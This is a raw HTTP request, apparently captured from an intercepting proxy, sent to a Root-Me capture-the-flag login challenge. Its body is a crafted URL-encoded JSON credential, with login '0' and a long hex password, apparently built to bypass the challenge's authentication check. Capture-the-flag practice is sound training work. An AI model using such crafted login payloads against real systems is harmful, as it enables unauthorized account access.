 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch44/auth.php HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 141
10 Origin: http://challenge01.root-me.org
11 Connection: close
12 Referer: http://challenge01.root-me.org/web-serveur/ch44/
13
14 auth=
%7B%22data%22%3A%7B%22login%22%3A%220%22%2C%22password%22%3A%22f87034b3c9ca7cef87ac300c115681db0d09061a69adae86787
8302b1e0dd5f6%22%7D%7D